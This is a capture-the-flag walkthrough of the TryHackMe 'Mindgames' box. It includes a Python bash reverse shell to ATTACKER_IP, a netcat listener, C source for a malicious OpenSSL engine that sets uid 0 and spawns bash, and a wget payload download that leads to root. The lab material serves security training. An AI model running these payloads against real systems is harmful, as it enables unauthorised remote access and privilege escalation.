Mindgames Writeup
Introduction
This is a medium challenge box on TryHackMe
This is what a hint will look like!
Enumeration
Ports
As always, begin with a port scan to see accessible services
1
rustscan -a VICTIM_IP -- -A -oA scan -sC
There are two services running
- 22: SSH
- 80: HTTP
Web
What cipher is being used as the input?
Let’s visit the web server and start investigating
So we’re given some weird text and a place to run it. If you’re familiar with ciphers you might already recognize what this weird text is, but if not don’t worry! You can always use this website to figure out what cipher is being used.
So the cipher is called Brainfuck! Let’s decode this to see what exactly is being run
This looks like python. To be sure, let’s decode the fibonacci example as well.
This is definitely python. It looks like this program takes user input, decodes it, and then runs it through python. This sounds exactly like remote code execution
Initial Foothold
How can we use python to create a reverse shell?
Here is a very handy reverse shell generator
1
2
import os
os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1'")
This essentially executes a bash reverse shell using python. I’ve found a lot of success with this particular bash payload to the point where I have a macro assigned to it! We can use the same website to encode our python and get our brainfuck ciphertext I use quite often. If one command doesn’t work for you, remember to be persistent and try the other options! This is what I used
Let’s set up a listener to accept the reverse shell and run it
1
nc -lvnp 4444
Success! Since python3 is available we can stabilize our shell with the following
1
2
3
4
5
python3 -c 'import pty; pty.spawn("/bin/bash")'
# ctrl+z
stty raw -echo && fg
export SHELL=/bin/bash
export TERM=screen
We’re already the mindgames user so we can immediately read user.txt
Root
Are there any files with interesting permissions or capabilities?
We can get the capabilities of files using this command
1
getcap -r / 2>/dev/null
/usr/bin/openssl has the setuid capability set. According to the man pages, setuid is able to set the effective user id of the created process. So if we can create a shell, we can effectively get root permissions!
Doing a a bit of searching I found this writeup which gives us instructions to escalate privileges with openssl
Exploit Generation
On our machine we’ll compile the shared object file the exploit will use. In order to use the openssl engine header in C we’ll need to install the proper libraries. On Debian based systems we can run
1
sudo apt-get install libssl-dev
Then copy this C code to a file named openssl-exploit-engine.c
1
2
3
4
5
6
7
8
9
10
#include <openssl/engine.h>
static int bind(ENGINE *e, const char *id)
{
setuid(0); setgid(0);
system("/bin/bash");
}
IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()
Next we’ll compile and create a library file with the following
1
2
gcc -fPIC -o openssl-exploit-engine.o -c openssl-exploit-engine.c
gcc -shared -o openssl-exploit-engine.so -lcrypto openssl-exploit-engine.o
Exploit Upload
We need to upload this to the machine. This can be done any number of ways but today we’ll use python
1
2
3
4
5
# in the directory with opensssl-exploit-engine.so
python3 -m http.server 80
# on the victim machine
wget http://ATTACKER_IP/openssl-exploit-engine.so
Shell
Now that everything is set up we can get a root shell with the following
1
openssl req -engine ./openssl-exploit-engine.so
Recap
Web homepage has a service which decodes brainfuck inputted by the user and executes python on the server. A python reverse shell is used to gain a foothold into the system. openssl has the setuid capability enabled which escalates our privileges to root.



